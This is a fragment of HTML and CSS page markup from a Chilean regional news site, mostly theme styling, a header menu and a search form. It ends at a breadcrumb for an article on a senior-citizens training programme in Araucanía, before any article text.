span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38{display:inline-block}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 12px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_38 .tdb-menu>li.current-menu-item>a,.tdi_38 .tdb-menu>li.current-menu-ancestor>a,.tdi_38 .tdb-menu>li.current-category-ancestor>a,.tdi_38 .tdb-menu>li.current-page-ancestor>a,.tdi_38 .tdb-menu>li:hover>a,.tdi_38 .tdb-menu>li.tdb-hover>a,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#008234}</style>
<style></style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://elinformadordigital.cl/category/noticias-destacadas/"><div class="tdb-menu-item-text">Noticias Destacadas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9709"><a href="https://elinformadordigital.cl/transmision-online-conversemos/"><div class="tdb-menu-item-text">Transmisión Online Conversemos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-420"><a href="https://elinformadordigital.cl/category/cronica/"><div class="tdb-menu-item-text">Crónica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://elinformadordigital.cl/category/deporte/"><div class="tdb-menu-item-text">Deporte</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://elinformadordigital.cl/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://elinformadordigital.cl/category/policial/"><div class="tdb-menu-item-text">Policial</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://elinformadordigital.cl/category/turismo/"><div class="tdb-menu-item-text">Turismo</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-466"><a href="https://elinformadordigital.cl/category/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36355"><a href="https://issuer.ubid.app"><div class="tdb-menu-item-text">Ingresar suscripción</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_41 .tdb-head-search-btn i{font-size:24px;width:57.6px;height:57.6px;line-height:57.6px;color:#000000}.tdi_41 .tdb-head-search-btn svg{width:24px}.tdi_41 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_41{display:inline-block;float:right;clear:none}.tdi_41 .tdb-search-txt{top:0px}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_41 .tdb-search-form{padding:30px;border-width:0px}.tdi_41 .tdb-drop-down-search{left:auto;right:0}body .tdi_41 .tdb-drop-down-search-inner,.tdi_41 .tdb-search-form,.tdi_41 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_41 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_41 .tdb-head-search-form-btn i{font-size:7px}.tdi_41 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_41 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_41 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_41 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_41 .tdb-head-search-btn svg,.tdi_41 .tdb-head-search-btn svg *{fill:#000000}.tdi_41 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_41 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_41 .tdb-head-search-form-btn svg,.tdi_41 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_41 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_41 .tdb-head-search-form-btn:hover svg,.tdi_41 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_41 .result-msg a:hover{color:#4db2ec}.tdi_41 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_41 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-wrap{padding-bottom:100%}.tdi_41 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_41 .td-image-container,.ie11 .tdi_41 .td-image-container{flex:0 0 auto}.tdi_41 .td-module-container{flex-direction:row}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:1}.tdi_41 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_41 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_41 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_41 .td-post-category:not(.td-post-extra-category){display:none}.tdi_41 .td-read-more{display:none}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_41 .td_module_wrap:hover .td-module-title a,.tdi_41 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-search-btn i{font-size:18px}.tdi_41 .tdb-head-search-btn svg{width:18px}.tdi_41 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_41 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_41 .tdb-search-form{padding:20px 20px 20px}.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elinformadordigital.cl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elinformadordigital.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Araucanía" class="entry-crumb" href="https://elinformadordigital.cl/category/araucania/">Araucanía</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en...</span></div></div>

            <div class="td-pb-row">
